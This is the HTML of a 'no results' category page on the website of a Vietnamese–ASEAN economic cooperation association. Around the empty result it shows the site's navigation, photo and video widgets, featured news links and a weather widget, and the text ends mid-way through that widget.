		<div class="date-in-header">
			Thứ Sáu, Tháng 1 23, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://vasean.vn/" class="custom-logo-link" rel="home"><img width="178" height="110" src="https://vasean.vn/wp-content/uploads/2023/06/cropped-banner_OKbRsSCNEEGoWux1.jpg" class="custom-logo" alt="VASEAN" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://vasean.vn/" title="VASEAN" rel="home">VASEAN</a>
							</h3>
						
													<p id="site-description">
								Hội phát triển hợp tác kinh tế Việt Nam							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="">
					<h2 class="title-header">Hội phát triển hợp tác kinh tế Việt Nam - Asean (VASEAN)</h2>
					<h4 class="slogan-header">Vietnam - Asean Association for Economic Cooperation Development</h4>
</div></div></aside><aside id="media_image-3" class="widget widget_media_image clearfix"><img width="120" height="117" src="https://vasean.vn/wp-content/uploads/2023/06/asean-flag.png" class="image wp-image-425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://vasean.vn/"
						   title="VASEAN"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://vasean.vn/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-346"><a href="https://vasean.vn/gioi-thie%cc%a3u/">Giới thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://vasean.vn/gioi-thieu-chung/">Giới thiệu chung</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://vasean.vn/dieu-le/">Điều lệ</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://vasean.vn/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://vasean.vn/quy-che/">Quy chế</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://vasean.vn/ban-chap-hanh/">Ban chấp hành</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-347"><a href="https://vasean.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/">Hoạt động hội</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://vasean.vn/category/tin-tuc-su-kien/linh-vuc-hop-tac/">Lĩnh vực hợp tác</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://vasean.vn/category/tin-tuc-su-kien/nganh-nghe/">Pháp luật &#038; Đời sống</a></li>
</ul>
</li>
<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-350"><a href="https://vasean.vn/category/vasean/">VASEAN+3</a>
<ul class="sub-menu">
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/">Cộng đồng kinh tế Asean (AEC)</a>
	<ul class="sub-menu">
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://vasean.vn/gioi-thieu-ve-aec/">Giới thiệu về AEC</a></li>
		<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/an-ban/">Ấn bản AEC</a></li>
		<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://vasean.vn/category/vasean/cong-dong-kinh-te-asean-aec/tin-tuc-aec/">Tin tức AEC</a></li>
	</ul>
</li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://vasean.vn/category/vasean/brunei/">Brunei</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://vasean.vn/category/vasean/campuchia/">Campuchia</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://vasean.vn/category/vasean/indonesia/">Indonesia</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://vasean.vn/category/vasean/lao/">Lào</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://vasean.vn/category/vasean/malaysia/">Malaysia</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://vasean.vn/category/vasean/myanmar/">Myanmar</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://vasean.vn/category/vasean/philippines/">Philippines</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://vasean.vn/category/vasean/singapore/">Singapore</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://vasean.vn/category/vasean/thai-lan/">Thái Lan</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://vasean.vn/category/vasean/viet-nam/">Việt Nam</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://vasean.vn/category/vasean/han-quoc/">Hàn Quốc</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://vasean.vn/category/vasean/an-do/">Ấn Độ</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://vasean.vn/category/vasean/nhat-ban/">Nhật Bản</a></li>
</ul>
</li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-349"><a href="https://vasean.vn/category/dich-vu/">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-643"><a href="https://vasean.vn/category/dich-vu/quang-cao-tai-tro/" aria-current="page">Quảng cáo &#038; Tài trợ</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://vasean.vn/category/dich-vu/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://vasean.vn/category/dich-vu/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-348"><a href="https://vasean.vn/category/thanh-vien/">Thành viên</a>
<ul class="sub-menu">
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://vasean.vn/category/thanh-vien/quyen-loi-thanh-vien/">Quyền lợi thành viên</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://vasean.vn/category/thanh-vien/bieu-phi-dang-ky-thanh-vien/">Biểu phí &#038; đăng ký thành viên</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://vasean.vn/category/thanh-vien/danh-ba-thanh-vien/">Danh bạ thành viên</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://vasean.vn/category/thanh-vien/hoat-dong-thanh-vien/">Hoạt động thành viên</a></li>
</ul>
</li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://vasean.vn/lien-he/">Liên hệ</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">
			<div class="page-title clearfix" id="breadcrum" style="text-transform:uppercase;">
                                    </div>
			
<section class="no-results not-found">

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			
<form action="https://vasean.vn/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
	</div><!-- .page-content -->

</section><!-- .no-results -->

		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Hình ảnh hoạt động</span></h3>			<div class="textwidget"><div class="wpcp-carousel-wrapper wpcp-wrapper-405">
	<div id="wpcp-preloader-405" class="wpcp-carousel-preloader"><img decoding="async" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/spinner.svg" alt="Preloader Image" /></div>	<div class="wpcp-carousel-content-wrapper">
	<div id="sp-wp-carousel-free-id-405" class="wpcp-carousel-section sp-wpcp-405  nav-vertical-center wpcp-image-carousel wpcp-preloader wpcp-standard" data-swiper='{ &quot;accessibility&quot;:true, &quot;spaceBetween&quot;:0, &quot;arrows&quot;:false, &quot;freeMode&quot;: false, &quot;autoplay&quot;:true, &quot;effect&quot;: &quot;&quot;, &quot;centerMode&quot;: false, &quot;autoplaySpeed&quot;:3000, &quot;dots&quot;:false, &quot;infinite&quot;:true, &quot;speed&quot;:600, &quot;pauseOnHover&quot;:true,
			&quot;slidesToShow&quot;:{&quot;lg_desktop&quot;:1, &quot;desktop&quot;: 1, &quot;laptop&quot;: 1, &quot;tablet&quot;: 1, &quot;mobile&quot;: 1}, &quot;responsive&quot;:{&quot;desktop&quot;:1200, &quot;laptop&quot;: 980, &quot;tablet&quot;: 736, &quot;mobile&quot;: 480}, &quot;rtl&quot;:false, &quot;lazyLoad&quot;: &quot;false&quot;, &quot;swipe&quot;: true, &quot;draggable&quot;: true, &quot;swipeToSlide&quot;:false }' dir="ltr">
		<div class="swiper-wrapper">
		<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg' href="https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg" alt="2" width="640" height="480">		</figure>
	</a>
		</div>
</div>
	<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg' href="https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg" alt="DSC_4766_eOmSx-h8aEGYiSUW_JPG" width="640" height="426">		</figure>
	</a>
		</div>
</div>
	<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg' href="https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg" alt="f38f49d23534c46a9d25" width="1276" height="956">		</figure>
	</a>
		</div>
</div>
			</div>
				<!-- If we need navigation buttons -->
			</div>
	</div>
</div>

</div>
		</aside><aside id="media_video-3" class="widget widget_media_video clearfix"><h3 class="widget-title"><span>Video</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-0-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4?_=1" /><source type="video/mp4" src="http://test.lemech.com.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4?_=1" /><a href="https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4">https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4</a></video></div></aside><aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Tiêu điểm</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam"><img width="390" height="205" src="https://vasean.vn/wp-content/uploads/2025/06/anh-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam">
				Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="2:23 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-06-18T14:23:50+07:00">18 Tháng 6, 2025</time><time class="updated" datetime="2025-06-19T10:17:44+07:00">19 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/#respond">0</a>			</span>
		
		</div>
											<div class="entry-content">
													</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh"><img width="130" height="90" src="https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh" decoding="async" loading="lazy" srcset="https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-130x90.jpg 130w, https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh">
				UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="2:12 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-06-02T14:12:32+07:00">2 Tháng 6, 2025</time><time class="updated" datetime="2025-06-23T09:49:19+07:00">23 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!"><img width="130" height="90" src="https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!" decoding="async" loading="lazy" srcset="https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-130x90.png 130w, https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-392x272.png 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/thanh-vien/" style="background:#298587" rel="category tag">Thành viên</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!">
				Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="10:14 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-10-08T10:14:31+07:00">8 Tháng 10, 2024</time><time class="updated" datetime="2025-06-24T18:17:22+07:00">24 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/" title="Đoàn hỗ trợ thuộc Hội VASEAN ủng hộ đồng bào bị ảnh hưởng do cơn bão số 3 tại Yên Bái">
				Đoàn hỗ trợ thuộc Hội VASEAN ủng hộ đồng bào bị ảnh hưởng do cơn bão số 3 tại Yên Bái			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/" title="9:07 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-10-07T09:07:00+07:00">7 Tháng 10, 2024</time><time class="updated" datetime="2024-10-08T09:10:32+07:00">8 Tháng 10, 2024</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/doan-ho%cc%83-tro%cc%a3-thuo%cc%a3c-ho%cc%a3i-vasean-u%cc%89ng-ho%cc%a3-dong-bao-bi%cc%a3-a%cc%89nh-huo%cc%89ng-do-con-ba%cc%83o-so-3-ta%cc%a3i-yen-bai/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/" title="Hỗ trợ doanh nghiệp nhỏ và vừa tiếp cận vốn vay ưu đãi">
				Hỗ trợ doanh nghiệp nhỏ và vừa tiếp cận vốn vay ưu đãi			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/" title="12:32 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-09-18T12:32:00+07:00">18 Tháng 9, 2024</time><time class="updated" datetime="2024-09-19T12:33:28+07:00">19 Tháng 9, 2024</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ho%cc%83-tro%cc%a3-doanh-nghie%cc%a3p-nho%cc%89-va-vua-tiep-ca%cc%a3n-von-vay-uu-da%cc%83i/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Liên kết website</span></h3><div class="textwidget custom-html-widget"><div class="form-group">
<select id="ctl00_g_c08d6bad_a178_41b0_8a52_9f916db55487_ctl00_select" class="form-control"><option>Chọn một liên kết</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu">Cổng Thông tin điện tử Chính phủ</option><option value="http://dangcongsan.vn/">Báo điện tử Đảng Cộng sản Việt Nam</option><option value="https://www.mpi.gov.vn/portal/Pages/default.aspx">Cổng thông tin điện tử Bộ Kế hoạch và Đầu tư</option><option value="https://moit.gov.vn/">Cổng thông tin điện tử Bộ Công Thương</option><option value="https://www.mofa.gov.vn/vi/">Bộ Ngoại giao</option><option value="https://mekongasean.vn/">Tạp chí điện tử Mekong Asean</option></select>
<script type="text/javascript">
    var portal_web_link_target = '_blank';
    window.addEventListener('load', function () {
        document.getElementById("ctl00_g_c08d6bad_a178_41b0_8a52_9f916db55487_ctl00_select").onchange = function () { var link = this.getElementsByTagName('option')[this.selectedIndex].value; if (link) { this.selectedIndex = 0; if (portal_web_link_target == '') window.location = link; else window.open(link, portal_web_link_target); } }
    });
</script></div></div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Thông tin thời tiết</span></h3><div class="textwidget custom-html-widget"><!-- weather widget start --><div id="m-booked-bl-simple-week-vertical-22340"> <div class="booked-wzs-160-275 weather-customize" style="background-color:#137AE9; width:310px;" id="width4 " > <div class="booked-wzs-160-275_in"> <div class="booked-wzs-160-275-data"> <div class="booked-wzs-160-275-left-img wrz-18"></div> <div class="booked-wzs-160-275-right"> <div class="booked-wzs-day-deck"> <div class="booked-wzs-day-val"> <div class="booked-wzs-day-number"><span class="plus">+</span>36</div> <div class="booked-wzs-day-dergee"> <div class="booked-wzs-day-dergee-val">&deg;</div> <div class="booked-wzs-day-dergee-name">C</div> </div> </div> <div class="booked-wzs-day"> <div class="booked-wzs-day-d"><span class="plus">+</span>36&deg;</div> <div class="booked-wzs-day-n"><span class="plus">+</span>27&deg;</div> </div> </div> <div class="booked-wzs-160-275-info"> <div class="booked-wzs-160-275-city">Hanoi</div> <div class="booked-wzs-160-275-date">Thursday, 06</div> </div> </div> </div> <table cellpadding="0" cellspacing="0" class="booked-wzs-table-160"> <tr> <td class="week-day"> <span class="week-day-txt">Friday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>28&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Saturday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Sunday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>38&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Monday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>38&deg;</td> <td class="week-day-val"><span 